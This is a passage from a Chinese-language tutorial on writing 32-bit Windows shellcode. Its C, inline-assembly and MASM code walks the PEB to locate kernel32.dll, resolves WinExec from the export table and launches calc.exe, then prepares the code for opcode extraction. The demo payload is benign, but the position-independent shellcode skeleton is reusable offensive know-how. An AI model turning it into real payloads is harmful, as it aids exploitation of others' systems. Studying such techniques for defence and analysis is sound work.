 汇编实现: ```assembly mov ebx, fs:0x30 ; Get pointer to PEB mov ebx, [ebx + 0x0C] ; Get pointer to PEB_LDR_DATA mov ebx, [ebx + 0x14] ; Get pointer to first entry in InMemoryOrderModuleList mov ebx, [ebx] ; Get pointer to second (ntdll.dll) entry in InMemoryOrderModuleList mov ebx, [ebx] ; Get pointer to third (kernel32.dll) entry in InMemoryOrderModuleList mov ebx, [ebx + 0x10] ; Get kernel32.dll base address ``` 如果还不能够理解,可以阅读笔者之前写的一篇详细的文章:[x32 PEB: 获取Kernel32基地址的原理及实现](https://xz.aliyun.com/t/10478) 0x5.2 获取导出函数(API) ----------------- 获取到Kernel32.dll的基地址imagebase,之后就是解析Kernel32.dll的导出表,获取到WinExec函数的偏移RVA,然后加上imagebase即是函数的虚拟内存地址(VA,Vitrual Address),之后便可以通过地址访问来调用函数。 **一、C语言实现** ```c #include <Windows.h> #include <stdio.h> int main() { // Get kernel32.dll Address ; HANDLE kAdress = GetModuleHandle(L"kernel32"); UINT buf = (UINT)kAdress; printf("kernel32.dll BaseAddress:0x%p\n", kAdress); PIMAGE_DOS_HEADER pDOS = (PIMAGE_DOS_HEADER)buf; // Get NtHeader Address ; PIMAGE_NT_HEADERS pNT = (PIMAGE_NT_HEADERS)(buf + pDOS->e_lfanew); printf("NtHeader Address: 0x%p\n", pNT); // Get ExportTable Address from DataDirectory index [0] ; IMAGE_EXPORT_DIRECTORY* exportDir = (IMAGE_EXPORT_DIRECTORY*)(buf + pNT->OptionalHeader.DataDirectory[0].VirtualAddress); printf("ExportDir Address: 0x%p\n", (int *)exportDir); // Get Export Function Number ; int numberOfFunctions = exportDir->NumberOfFunctions; printf("NumberOfFunctions: %d -> 0x%x\n", numberOfFunctions, numberOfFunctions); // Get Named Function Number ; int numberOfNames = exportDir->NumberOfNames; printf("numberOfNames: %d -> 0x%x\n", numberOfNames, numberOfNames); // Get RVA from base of image -> AddressOfFunctions ; UINT* rvafunctions = (UINT *)(buf + exportDir->AddressOfFunctions); // Get RVA from base of image -> AddressOfNames ; UINT* rvaNames = (UINT *)(buf + exportDir->AddressOfNames); // Get RVA from base of image -> AddressOfNameOrdinals UINT* rvaOrdinals = (UINT*)(buf + exportDir->AddressOfNameOrdinals); printf("AddressOfFunctions:0x%p\n", rvafunctions); printf("AddressOfNames:0x%p\n",rvaNames); printf("AddressOfNameOrdinals:0x%p\n", rvaOrdinals); // Foreach Export Table,Get FunctionName and VA short base = exportDir->Base; printf("Fecthing Export Function As Below...\n"); printf("%-12s\t%-45s\t%-20s\t%-15s\n", "Ordinal", "Name", "RVA", "VA"); for (int index=0; index < numberOfNames; index++) { UINT* functionNameOffset = (UINT *)((UINT)rvaNames + sizeof(DWORD) * index); UINT functionName = buf + *functionNameOffset; UINT* OrdinalsOffset = (UINT*)((UINT)rvaOrdinals + sizeof(WORD) * index); short ordinal = *OrdinalsOffset + base; UINT* functionRVA = (UINT*)((UINT)rvafunctions + sizeof(DWORD) * (ordinal-1)); UINT functionVA = buf + *functionRVA; printf("%-12d\t%-45s\t0x%-20p\t0x%-20p\n", ordinal, functionName, *functionRVA, functionVA); } } ```  程序的执行流程分为5步: 1)获取Kernel32.dll的加载基地址 2)通过`e_lfanew`获取到NtHeader(PE 头)的位置,在此基础再访问Option Header(PE可选头)的DataDirectory\[0\]找到导出表结构信息`_IMAGE_EXPORT_DIRECTORY`。 3)分别获取到`_IMAGE_EXPORT_DIRECTORY`结构中`NumberOfFunctions`、`NumberOfNames`的值,并且计算出`AddressOfFunctions`、`AddressOfNames`、`AddressOfNames`加上Kernel32加载基地址的地址值,存放到`rvafunctions`,`rvaNames`,`rvaOrdinals`指针中。 4)然后通过`numberOfNames`作为范围遍历出`AddressOfNames`指向的所有的函数名字及其顺序`index`,利用该顺序得到`rvaOrdinals`指向对应函数的Ordinal的值,然后加上base得到对应函数在`rvaOrdinals`的顺序,通过计算得到其偏移的大小,偏移位置的值则为对应的函数RVA值,其加上Kernel32的基址即为VA值。 5)输出结果。 - - - - - - 如下,将`WinExec`函数地址作为例子,用于说明从导出表获取函数地址并调用的的过程: 1)遍历匹配`WinExec`函数名字来取得索引`index`,据此索引可计算出函数的VA地址,然后与`GetProcAddress`函数获取的`WinExec`函数地址的结果进行比较验证,将上述代码只需要小小改动下即可。 ```c for (int index=0; index < numberOfNames; index++) { UINT* functionNameOffset = (UINT *)((UINT)rvaNames + sizeof(DWORD) * index); UINT functionName = buf + *functionNameOffset; if (strcmp((char*)functionName, "WinExec") == 0) { UINT* OrdinalsOffset = (UINT*)((UINT)rvaOrdinals + sizeof(WORD) * index); short ordinal = *OrdinalsOffset + base; UINT* functionRVA = (UINT*)((UINT)rvafunctions + sizeof(DWORD) * (ordinal - 1)); UINT functionVA = buf + *functionRVA; printf("%-12d\t%-45s\t0x%-20p\t0x%-20p\n", ordinal, functionName, *functionRVA, functionVA); printf("Ok! WinExec Address: 0x%p\n", functionVA); break; } } FARPROC winExec = GetProcAddress((HMODULE)kAdress, "WinExec"); printf("Virefiy WinExec Address: 0x%p\n", winExec); ```  可以看到两个的地址是一样的,说明上述代码的运行逻辑结果是正确的。 2)调用获取到的目标函数地址,并传入指定的命令参数来调用 `WinExec`函数定义: ```c UINT WINAPI WinExec( _In_ LPCSTR lpCmdLine, //命令 _In_ UINT uCmdShow //展示的选项,留默认值 ); ``` 根据其定义,调用代码如下: ```c // 正常调用 //WinExec("calc.exe", SW_SHOWDEFAULT); // 地址调用,相比正常调用则稍微步骤繁琐点,需要注意函数约定的差异。 UINT myExec = 0; myExec = functionVA; ((UINT(_stdcall *)(_In_ LPCSTR, _In_ UINT))myExec)("calc.exe", SW_SHOWDEFAULT); ```  **二、汇编实现** 汇编实现的思路和C语言的实现思路是一样的,不过我们操作的对象则是寄存器和内存地址,写起来不是那么直观,可以一一分解地去学习如何用汇编实现搜索导出函数的程序。 首先,我们先利用`GetModuleHandle`获取到Kernel32基址,然后存放到ebx寄存器,以下的代码作为本文后面流程的大体框架使用。 ```c #include <stdio.h> #include<Windows.h> int main() { HANDLE kelAddr = GetModuleHandle(L"kernel32"); __asm { xor ebx, ebx; mov ebx, kelAddr; } printf("Kernel32 Address: 0x%p\n", kelAddr); } ``` 接下来,开始解析Kernel32映射到内存中的PE结构,并获取其导出函数`WinExec`的地址。 ```asm #include <stdio.h> #include<Windows.h> int main() { HANDLE kelAddr = GetModuleHandle(L"kernel32"); UINT winExec = 0; __asm { xor ebx, ebx; mov ebx, kelAddr; Kernel BaseImage VA; mov edx, [ebx + 3Ch]; EDX = DOS->e_lfanew; add edx, ebx; EDX = PE Header; mov edx, [edx + 78h]; EDX = Offset export table; add edx, ebx; EDX = Export Table; xor ecx, ecx; Set ecx = 0; dec ecx; Set ecx = -1; mov esi, [edx + 20h]; add esi, ebx; Fetch_Func: inc ecx; lodsd; add eax, ebx; ; compare WinExec name; cmp dword ptr[eax], 456E6957h; "EniW" jnz Fetch_Func; cmp dword ptr[eax + 4h], 636578h; "cex" jnz Fetch_Func; ; Get Ordinal from AddressOfNameOrdinals; mov esi, [edx + 24h]; add esi, ebx; mov cx, [esi + 2 * ecx]; ; Get Address from AddressOfFunctions; mov esi, [edx + 1Ch]; add esi, ebx; mov edx, [esi + ecx * 4]; add edx, ebx; mov winExec, edx; ; winExec->edx } printf("Kernel32 Address: 0x%p\n", kelAddr); printf("WinExec Address: 0x%x\n", winExec); FARPROC _winExec = GetProcAddress((HMODULE)kelAddr, "WinExec"); printf("Virefiy WinExec Address: 0x%p\n", _winExec); } ```  获取到的结果是准确的,汇编程序执行过程和上述C语言执行过程是完全一致的,都是从`index=0`开始,然后分别计算偏移。 但是在网上,笔者看到一些相关的文章是这样来查找的,作者也没给出一些对于此的说明,只有简单的注释,emmmm!  很明显这种思路虽然可以获取到正确结果但是如果是`BaseThreadInitThunk`函数呢?显然是错误的。  错误结果:  正确结果:  想要了解此过程更进一步的原理,可以阅读笔者写的PE结构入门的文章:\[Window向之PE结构基础及其应用\]() 0x5.3 执行WinExec函数 ----------------- 在5.2小节,我们已经获取到WinExec导出函数的地址,下面可以尝试通过汇编来调用。 **首先需要确定参数** 第一个参数:`calc.exe`,写个脚本进行小端转换的压栈转换。 ```python #!/usr/bin/python3 # -*- coding:utf-8 -*- import sys # input_string = sys.argv[1] # split_num = sys.argv[2] input_string = "calc.exe" split_num = 4 result = [] for i in range(0, len(input_string), split_num): ok_str = [] for index in range(i, i+split_num): if index >= len(input_string): break char = str(hex(ord(input_string[index]))).upper().replace('0X', '') ok_str.append(char) while len(ok_str)<split_num: ok_str.append('00') result.append("push {}h;{}".format("".join(reversed(ok_str)), input_string[i:index+1])) for line in reversed(result): print(line) ``` Result: ```ASM push 6578652Eh ; .exe push 636C6163h ; calc ``` 第二个参数:`SW_SHOWDEFAULT`,查看`Windows.h`中的定义可知其值为10。 ```c #define SW_SHOWDEFAULT 10 ``` WinAPI函数的调用,遵循stdcall函数调用约定,需要先把右边参数先压进去,然后调用,平衡堆栈。 ```asm ;WinExec("calc.exe", SW_SHOWDEFAULT) xor ebx, ebx; push ebx; push 6578652Eh; .exe; push 636C6163h; calc; mov esi, esp; push 10; second param : SW_SHOWDEFAULT; push esi; first param : calc.exe; call edx; call WinExec add esp, 0xc; //clear stack, default 0xc,but 0x12 is ok too ``` 正常运行效果如图所示。  0x5.4 提取 ShellCode ------------------ 整合下上面三小节的内容,可以得到ShellCode内联汇编的完整片段。 ```c __asm { mov ebx, fs:0x30; Get pointer to PEB mov ebx, [ebx + 0x0C]; Get pointer to PEB_LDR_DATA mov ebx, [ebx + 0x14]; Get pointer to first entry in InMemoryOrderModuleList mov ebx, [ebx]; Get pointer to second(ntdll.dll) entry in InMemoryOrderModuleList mov ebx, [ebx]; Get pointer to third(kernel32.dll) entry in InMemoryOrderModuleList mov ebx, [ebx + 0x10]; Get kernel32.dll base address mov edx, [ebx + 3Ch]; EDX = DOS->e_lfanew; add edx, ebx; EDX = PE Header; mov edx, [edx + 78h]; EDX = Offset export table; add edx, ebx; EDX = Export Table; xor ecx, ecx; Set ecx = 0; dec ecx; Set ecx = -1; mov esi, [edx + 20h]; add esi, ebx; Fetch_Func: inc ecx; lodsd; add eax, ebx; ; compare WinExec name; cmp dword ptr[eax], 456E6957h; "EniW" jnz Fetch_Func; cmp dword ptr[eax + 4h], 636578h; "cex" jnz Fetch_Func; ; Get Ordinal from AddressOfNameOrdinals; mov esi, [edx + 24h]; add esi, ebx; mov cx, [esi + 2 * ecx]; ; Get Address from AddressOfFunctions; mov esi, [edx + 1Ch]; add esi, ebx; mov edx, [esi + ecx * 4]; add edx, ebx; EDX = WinExec Address //mov winExec, edx; ; winExec->edx; ;WinExec("calc.exe", SW_SHOWDEFAULT) xor ebx, ebx; push ebx; push 6578652Eh; .exe; push 636C6163h; calc; mov esi, esp; push 10; second param : SW_SHOWDEFAULT; push esi; first param : calc.exe; call edx; call WinExec add esp, 0xc; //clear stack } ``` 但是这样不方便直接提取ShellCode,故在此可以采用VS 2019的MASM编译器去编译成PE文件再提取。 VS 配置编译过程如下: 1)选择空项目,右击项目,选择依赖项->生成自定义文件,勾选masm  2)右击源文件选择属性,配置项类型  3)配置入口点,项目属性->链接器->高级,配置入口点为`start`  4) 添加ShellCode.asm,代码的话需要规范下十六进制统一为xxh,要不然编译爆语法错误,MASM不像内联汇编语法那么松散。 ```assembly ; shellcode.asm .386 .model flat,stdcall option casemap:none .code start: ASSUME fs:NOTHING mov ebx, fs:[30h]; ASSUME fs:ERROR mov ebx, [ebx + 0Ch] mov ebx, [ebx + 14h]; mov ebx, [ebx]; mov ebx, [ebx]; mov ebx, [ebx + 10h]; mov edx, [ebx + 3Ch]; add edx, ebx; mov edx, [edx + 78h]; add edx, ebx; xor ecx, ecx; dec ecx; mov esi, [edx + 20h]; add esi, ebx; Fetch_Func: inc ecx; lodsd; add eax, ebx; cmp dword ptr[eax], 456E6957h; jnz Fetch_Func; cmp dword ptr[eax + 4h], 636578h; jnz Fetch_Func; mov esi, [edx + 24h]; add esi, ebx; mov cx, [esi + 2 * ecx]; mov esi, [edx + 1Ch]; add esi, ebx; mov edx, [esi + ecx * 4]; add edx, ebx; xor ebx, ebx; push ebx; push 6578652Eh; push 636C6163h; mov esi, esp; push 10; push esi; call edx; add esp, 12h; end start ``` 5)编译成PE格式,再从.text段提取ShellCode。 一般而言,我喜欢设置编译的时候去掉一些无用的信息,这样PE结构会更纯粹。 选择Release,配置属性->链接器->命令行,其他选项填入`/SAFESEH:NO` 去掉PDB信息,项目-->属性-->链接器-->调试,全部置空。 去掉清单信息,项目-->属性-->链接器->清单,生成清单NO 将编译得到的EXE载入010 Editor,分析可知,section header之后,第一个就是代码段。  同理载入IDA也可以得到OpCode对应的汇编指令: 